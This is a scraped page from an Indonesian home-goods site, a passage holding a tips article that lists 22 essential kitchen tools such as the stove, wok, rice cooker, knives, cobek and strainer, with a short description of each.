class="elementor-button elementor-button-link elementor-size-sm" href="#section-kontak-form"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Tanya Harga</span> </span> </a></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div
 class="ct-container"
 data-sidebar="right"				data-vertical-spacing="top:bottom"><article
 id="post-338"
 class="post-338 post type-post status-publish format-standard has-post-thumbnail hentry category-tips"><div class="hero-section is-width-constrained" data-type="type-1"><header class="entry-header"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rupawon.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://rupawon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rupawon.com/tips/" itemprop="item"><span itemprop="name">Tips</span></a><meta itemprop="url" content="https://rupawon.com/tips/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><span itemprop="name">22 Macam-Macam Peralatan Dapur yang Wajib Anda Miliki</span><meta itemprop="url" content="https://rupawon.com/macam-macam-peralatan-dapur/"/></span></nav><h1 class="page-title" itemprop="headline">22 Macam-Macam Peralatan Dapur yang Wajib Anda Miliki</h1></header></div><div class="entry-content is-layout-flow"><p><strong>RPWN</strong> &#8211; Dapur merupakan inti dari sebuah rumah. Dapur juga menjadi tempat yang paling sering digunakan. Bagaimana tidak? Semua kegiatan memasak untuk sehari-hari, mulai dari sarapan, makan siang, hingga makan malam semua dilakukan di dapur.</p><p>Peralatan memasak tentu jadi kunci keberhasilan suatu masakan. Bagi Anda yang hobi memasak, tentu tidak akan asing dengan macam-macam peralatan dapur yang harus ada. Karena tanpa alat memasak, tidak akan ada makanan lezat yang bisa dihasilkan.</p><p>Jika Anda belum tahu apa saja macam-macam peralatan dapur yang wajib ada saat memasak, mari simak pembahasannya di bawah ini!</p><h2 class="wp-block-heading">Kompor</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/kompor.jpeg?strip=all&w=1290" class="lazyload" width="373" height="373" data-eio-rwidth="373" data-eio-rheight="373" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/kompor.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Alat yang satu ini memang yang paling penting dan harus ada di dapur Anda, karena tak semua makanan bisa dimasak hanya dengan oven. Tentu Anda akan sangat membutuhkan alat dapur yang satu ini.</p><p>Kompor berfungsi penting dalam kegiatan memasak untuk mematangkan semua jenis makanan dan sebagai komponen yang tidak bisa tergantikan. Kualitas kompor yang baik akan membuat masakan Anda menjadi lebih lezat.</p><h2 class="wp-block-heading">Wajan</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/wajan.jpeg?strip=all&w=1290" class="lazyload" width="361" height="361" data-eio-rwidth="361" data-eio-rheight="361" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/wajan.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Kedua, yang tak kalah penting ialah wajan. Wajan menjadi hal terpenting kedua setelah kompor, berfungsi untuk menggoreng dan menumis makanan. Bagi Anda yang suka berinovasi di dapur, wajan bisa mewujudkannya,</p><p>Dengan wajan, Anda juga bisa memasak makanan yang agak berkuah, karena ini akan memudahkan Anda untuk mengambil makanannya. Berbeda dengan panci yang digunakan untuk makanan dengan kuah yang banyak.</p><h2 class="wp-block-heading">Sutil</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20sutil.jpeg?strip=all&w=1290" class="lazyload" width="449" height="449" data-eio-rwidth="449" data-eio-rheight="449" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20sutil.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Jika ada wajan, tentu ada sutil. Dua alat ini bagaikan sepasang yang tidak bisa dipisahkan. Tentu Anda sangat membutuhkan sutil saat memasak. Sutil berfungsi untuk mengaduk atau membolak-balikkan makanan.</p><p>Sutil bisa terbuat dari bahan dasar apa saja, seperti kayu atau plastik. Namun, yang biasa dipilih oleh kebanyakan ibu rumah tangga adalah yang berbahan stainless steel karena lebih nyaman dengan bentuknya.</p><p>Meski demikian, sutil yang terbuat dari kayu memiliki fungsi yang lebih baik karena tidak menghantarkan panas, sehingga Anda akan lebih nyaman tanpa khawatir terkena panas.</p><h2 class="wp-block-heading">Serok</h2><figure class="wp-block-image is-resized"><img fetchpriority="high" fetchpriority="high" decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" width="543" height="543" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/serok.jpeg?strip=all&resize=543%2C543" class="lazyload" data-eio-rwidth="543" data-eio-rheight="543" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/serok.jpeg?strip=all&resize=543%2C543" alt="Macam-Macam Peralatan Dapur Wajib" width="543" height="543" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Nah, bagi yang belum tahu apa itu serok, ini dia, nih, alat dapur yang digunakan untuk mengangkat dan meniriskan makanan yang digoreng. Serok sangat penting karena membantu mengurangi minyak pada makanan.</p><p>Serok juga memiliki model dan ukuran yang beragam. Namun, fungsi dan kegunaannya tetap sama. Serok juga berfungsi untuk mengangkat makanan sekaligus dengan cepat agar tidak gosong.</p><h2 class="wp-block-heading">Centong Sayur</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20centong20sayur.jpeg?strip=all&w=1290" class="lazyload" width="442" height="442" data-eio-rwidth="442" data-eio-rheight="442" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20centong20sayur.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Salah satu macam-macam peralatan dapur yang juga harus ada adalah centong sayur. Alat ini berfungsi untuk mengaduk dan mengambil makanan berkuah seperti sop.</p><p>Bayangkan jika tidak ada centong, tentu Anda akan kesulitan mengambil kuah dari makanan.</p><h2 class="wp-block-heading">Rice Cooker</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Panasonic_Magic_Com_SR_CEZ18_SSR_3in1_1_8L_Silver.jpeg?strip=all&w=1290" class="lazyload" width="495" height="495" data-eio-rwidth="495" data-eio-rheight="495" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Panasonic_Magic_Com_SR_CEZ18_SSR_3in1_1_8L_Silver.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Untuk Anda yang tidak suka menunggu terlalu lama dalam memasak nasi, mungkin rice cooker juga perlu Anda miliki. Dengan alat masak ini, Anda tidak perlu memindahkan nasi yang sudah matang ke dalam wadah lain.</p><p>Rice cooker sudah otomatis menjadi penghangat nasi ketika nasi matang. Anda juga tidak perlu menunggu rice cooker saat sedang memasak nasi, berbeda jika Anda memasak menggunakan panci dan kompor.</p><h2 class="wp-block-heading">Centong Nasi</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/f287ac78dafe02d06980ff26c336d2dd.jpeg?strip=all&w=1290" class="lazyload" width="432" height="432" data-eio-rwidth="432" data-eio-rheight="432" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/f287ac78dafe02d06980ff26c336d2dd.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Centong nasi juga perlu, nih, buat Anda miliki, karena fungsinya untuk mencentong nasi yang akan dimakan. Ukuran lidah pada centong ini dibuat lebih lebar agar bisa mengambil nasi dalam jumlah banyak.</p><p>Jika menggunakan sendok, tentu akan memakan waktu yang lebih lama. Jadi, jangan lupakan alat dapur yang satu ini, ya!</p><h2 class="wp-block-heading">Gunting Dapur</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download203.jpeg?strip=all&w=1290" class="lazyload" width="225" height="225" data-eio-rwidth="225" data-eio-rheight="225" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download203.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Gunting juga menjadi macam-macam peralatan dapur yang penting, selain untuk membuka kemasan plastik seperti bungkus mi, bungkus bumbu instan, dan lain-lain, gunting ini juga bisa Anda gunakan untuk membuka tutup botol.</p><h2 class="wp-block-heading">Pisau dan Talenan</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Findking20Pisau20Dapur20Stainless20Steel201.jpeg?strip=all&w=1290" class="lazyload" width="593" height="593" data-eio-rwidth="593" data-eio-rheight="593" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Findking20Pisau20Dapur20Stainless20Steel201.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Ini dia perangkat penting kesekian yang harus dan wajib ada di dapur. Pisau dan talenan, dua alat ini sangat penting dalam memasak. Pisau berfungsi untuk memotong dan mengiris bahan makanan.</p><p>Talenan juga tak kalah penting, tanpa talenan Anda akan kesulitan untuk mengiris bumbu dapur seperti bawang-bawangan. Oleh karena itu, dua alat ini jangan sampai ketinggalan untuk Anda miliki, ya.</p><h2 class="wp-block-heading">Panci</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/panci.jpeg?strip=all&w=1290" class="lazyload" width="492" height="452" data-eio-rwidth="492" data-eio-rheight="452" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/panci.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Selain untuk menggoreng, Anda juga membutuhkan alat dapur untuk merebus. Tentu saja yang Anda butuhkan adalah panci. Panci memiliki fungsi yang beragam, Anda bisa merebus air, membuat sop, dan makanan berkuah lainnya.</p><p>Anda juga bisa memanfaatkan panci untuk memasak nasi, karena memasak nasi menggunakan panci jauh lebih enak. Hasilnya pun lebih bagus. panci memang wajib ada di dapur untuk menemani pengalaman masak-memasak Anda.</p><h2 class="wp-block-heading">Cobek</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download201.jpeg?strip=all&w=1290" class="lazyload" width="225" height="225" data-eio-rwidth="225" data-eio-rheight="225" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download201.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Jika hanya akan membuat bumbu yang sedikit, Anda bisa memanfaatkan cobek ini. Selain untuk mengulek bumbu atau sambal, Anda juga bisa menggunakan cobek untuk menggeprak ayam.</p><p>Bagi Anda yang suka membuat masakan sendiri, mungkin cobek perlu untuk Anda miliki. Karena sambal yang diulek lebih nikmat daripada menggunakan blender.</p><p>Anda juga bisa memanfaatkan cobek untuk memipihkan serai agar aromanya keluar. Cobek memliki banyak fungsi yang membuatnya perlu dimiliki.</p><h2 class="wp-block-heading">Blender</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download202.jpeg?strip=all&w=1290" class="lazyload" width="225" height="225" data-eio-rwidth="225" data-eio-rheight="225" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download202.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Cuaca panas dan rasa lelah saat memasak mungkin akan membuat Anda haus. Anda bisa membuat jus sendiri menggunakan alat dapur blender. Blender berfungsi untuk menghaluskan makanan atau bumbu.</p><p>Blender juga bisa untuk menghaluskan bumbu dalam jumlah yang banyak. Sehingga, Anda tidak pelu repot untuk menguleknya.</p><p>Blender sangat membantu mempermudah pekerjaan Anda dalam memasak. Anda bisa menemukan banyak jenis blender yang di pasaran.</p><h2 class="wp-block-heading">Gelas /Piring/Mangkuk</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Mangkok__Piring__Gelas_Enamel___Warna_Black.jpeg?strip=all&w=1290" class="lazyload" width="554" height="604" data-eio-rwidth="554" data-eio-rheight="604" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Mangkok__Piring__Gelas_Enamel___Warna_Black.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Ada banyak jenis dan ukuran dari macam-macam peralatan dapur yang satu ini. Mulai dari yang paling besar hingga yang paling kecil, dari yang bergambar hingga yang polos. Ada banyak sekali bentuk yang unik.</p><p>Piring, mangkuk, dan gelas menjadi alat makan yang utama dan hampir setiap hari digunakan. Fungsinya tentu sebagai tempat makanan dan minuman. Mangkuk juga digunakan untuk wadah sayuran yang berkuah.</p><p>Tiga alat ini benar-benar penting dan harus ada di dapur, gelas juga bisa digunakan untuk menakar gula atau air jika ingin membuat kue. Sedangkan, piring juga berfungsi untuk mencetak roti piza.</p><h2 class="wp-block-heading">Sendok/Garpu</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20sendok20garpu.jpeg?strip=all&w=1290" class="lazyload" width="445" height="445" data-eio-rwidth="445" data-eio-rheight="445" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20sendok20garpu.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Sendok dan garpu juga alat dapur yang digunakan untuk makan. Sebagian orang bahkan tidak bisa makan tanpa sendok dan garpu. Dua alat ini menjadi sangat dibutuhkan saat makan.</p><p>Garpu juga bisa digunakan untuk mengecek kematangan kentang atau ubi saat direbus. Hal ini karna garpu memiliki gigi yang tajam dan panjang sehingga mampu menjangkau bagian dalam dari makanan tanpa merusak.</p><h2 class="wp-block-heading">Serbet</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/17795170_174ae5dd-a321-40b2-94b5-07fc49fed08f_1152_864.jpeg?strip=all&w=1290" class="lazyload" width="600" height="450" data-eio-rwidth="600" data-eio-rheight="450" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/17795170_174ae5dd-a321-40b2-94b5-07fc49fed08f_1152_864.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Dapur tentu menjadi tempat yang kotor dan penuh percikan air, ditambah lagi jika ada makanan atau minuman yang tumpah. Lap dapur atau serbet tentu sangat penting untuk membersihkan bekas tumpahan atau percikan air.</p><p>Setelah kegiatan memasak selesai, tentu Anda bisa memanfaatkan serbet untuk mengelap sisa-sisa kotoran yang menempel. Sehingga, dapur akan tetap tampak bersih dan rapi setelah digunakan.</p><h2 class="wp-block-heading">Parutan</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20parutan20set20warna.jpeg?strip=all&w=1290" class="lazyload" width="446" height="446" data-eio-rwidth="446" data-eio-rheight="446" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20parutan20set20warna.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Parutan kelapa biasa digunakan jika Anda ingin membuat santan atau membuat makanan yang menggunakan ampas kelapa. Jika dalam jumlah yang sedikit, mungkin lebih baik menggunakan parutan keju.</p><p>Parutan keju juga sering digunakan jika akan membuat salad atau makanan lain yang menggunakan campuran keju. Kedua jenis parutan ini harus Anda miliki di dapur untuk memudahkan memarut kelapa, keju, atau kulit lemon.</p><h2 class="wp-block-heading">Timbangan</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/timbangan-kue-digital.jpeg?strip=all&w=1290" class="lazyload" width="506" height="506" data-eio-rwidth="506" data-eio-rheight="506" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/timbangan-kue-digital.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Buat Anda yang hobi membuat kue, timbangan dapur perlu Anda miliki karena berfungsi untuk mengukur takaran resep agar sesuai. Anda juga bisa membuat makanan untuk anak Anda yang masih bayi agar tidak berlebihan.</p><p>Timbangan menjadi hal penting untuk Anda yang menyukai kegiatan masak-memasak. Karena setiap resep memiliki takaran yang berbeda-beda, takaran yang sesuai akan menghasilkan rasa yang lezat!</p><h2 class="wp-block-heading">Sarung Tangan Dapur</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all&w=1290" class="lazyload" width="225" height="225" data-eio-rwidth="225" data-eio-rheight="225" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/download.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Sarung tangan juga menjadi alat dapur yang penting dan harus Anda miliki. Sarung tangan dapur berfungsi untuk melapisi tangan Anda dari panasnya panci, wajan, atau Loyang saat mengeluarkannya dari oven.</p><p>Terutama untuk Anda yang baru ingin belajar memasak, ada baiknya siapkan sarung tangan di dapur.</p><h2 class="wp-block-heading">Baskom</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/baskom.jpeg?strip=all&w=1290" class="lazyload" width="519" height="470" data-eio-rwidth="519" data-eio-rheight="470" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/baskom.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Macam-macam peralatan dapur lainnya ialah baskom. Baskom berfungsi sebagai wadah makanan yang sudah matang. Biasanya, baskom juga digunakan sebagai bahan adonan saat akan membuat kue atau donat.</p><p>Baskom kecil juga bisa digunakan untuk menaruh sambal atau bumbu yang sudah siap makan. Hal ini karena bibir baskom lebar dan sangat memudahkan untuk mengambil apa yang ada di dalamnya.</p><h2 class="wp-block-heading">Tudung saji</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/22796_f3d6046e-3d3e-45bf-b233-67ec07890c63_2048_0.jpeg?strip=all&w=1290" class="lazyload" width="380" height="380" data-eio-rwidth="380" data-eio-rheight="380" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/22796_f3d6046e-3d3e-45bf-b233-67ec07890c63_2048_0.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur" title="Macam-Macam Peralatan Dapur Wajib" data-eio="l" /></noscript></figure><p>Untuk melindungi makanan di meja makan dari lalat, Anda membutuhkan tudung saji. Makanan yang sudah matang dan diletakkan di meja makan akan tetap terjaga kebersihannya.</p><p>Di zaman yang modern ini, berbagai jenis tudung saji dari berbagai bahan sudah sangat banyak di pasaran.</p><p>Meski demikian, tudung saji yang terbuat dari rotan masih menjadi favorit. Hal ini karena tudung saji yang berat mengurangi potensi hewan untuk masuk ke bawahnya.</p><h2 class="wp-block-heading">Wadah bumbu dapur</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Tempat_Bumbu__Wadah_Bumbu_Dapur_6_in_1_.jpeg?strip=all&w=1290" class="lazyload" width="625" height="604" data-eio-rwidth="625" data-eio-rheight="604" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Tempat_Bumbu__Wadah_Bumbu_Dapur_6_in_1_.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Nah, alat dapur lainnya yang perlu Anda miliki adalah wadah bumbu dapur agar bumbu-bumbu dapur Anda tidak berantakan dan mudah untuk ditemukan. Baiknya Anda menggunakan wadah plastik yang transparan seperti ini.</p><p>Wadah bumbu dapur ini menjadi perlu Anda miliki agar dapur Anda rapi dan tertata. Bayangkan jika Anda menyimpan bumbu-bumbu dapur di dalam kantong plastik.</p><p>Selain menambah jumlah limbah plastik, bahan makanan yang bersinggungan langsung dengan kantong plastik dalam waktu yang lama juga tidak baik untuk kesehatan. Jadi, lebih baik untuk menggunakan wadah bumbu dapur seperti ini.</p><h2 class="wp-block-heading">Saringan</h2><figure class="wp-block-image"><img decoding="async" src="[data-uri]" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20saringan20set.jpeg?strip=all&w=1290" class="lazyload" width="446" height="446" data-eio-rwidth="446" data-eio-rheight="446" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/09/Hasil20gambar20untuk20saringan20set.jpeg?strip=all&w=1290" alt="Macam-Macam Peralatan Dapur Wajib" title="Macam-Macam Peralatan Dapur" data-eio="l" /></noscript></figure><p>Yang terakhir adalah saringan. Dengan ukuran yang beragam, saringan bisa digunakan untuk menyaring teh, kopi, tepung, dan santan. Saringan juga sangat penting karena tidak bisa digantikan oleh alat apa pun.</p><p>Seperti peralatan dapur lain yang terbuat dari beragam bahan, saringan pun demikian.</p><p>Namun, yang berbahan <em>stainless steel</em> lebih banyak diminati karena lebih awet dan tidak mudah berkarat. Pastikan Anda memiliki saringan ini untuk melengkapi dapur Anda.</p><hr class="wp-block-separator"/><p>Itu dia macam-macam peralatan dapur yang wajib Anda miliki di rumah agar kegiatan memasak menjadi lebih menyenangkan. Dengan <a href="https://rupawon.com/gambar-peralatan-dapur/">alat dapur yang lengkap</a>, Anda bisa memasak apa saja yang Anda inginkan!</p></div></article><aside class="ct-hidden-sm ct-hidden-md" data-type="type-2" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-5"><h3 class="widget-title">Pencarian</h3><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://rupawon.com/" aria-haspopup="listbox" data-live-results="thumbs"> <input
 type="search" 		placeholder="Search"
 value=""
 name="s"
 autocomplete="off"
 title="Search for..."
 aria-label="Search for..."
